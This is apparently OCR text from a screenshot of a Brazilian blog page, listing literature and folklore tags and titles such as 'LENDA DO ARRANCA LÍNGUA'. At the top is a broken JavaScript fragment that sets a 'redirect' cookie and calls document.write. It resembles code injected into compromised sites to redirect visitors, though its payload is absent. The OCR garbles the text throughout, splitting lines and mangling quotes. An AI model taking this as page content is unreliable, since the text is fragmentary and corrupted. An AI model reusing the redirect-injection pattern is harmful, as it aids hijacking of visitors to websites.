
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
as nuvens
,
bandeirantes
,
carrancas
,
curso
superior
,
diamantes
,
lendas
,
memória
,
mulher
,
nossa senhora
,
Território
UM MAU CONSELHEIRO – busca da riqueza
nos matezais em Iguatemi
LENDA DO ARRANCA LÍNGUA – folclore
brasileiro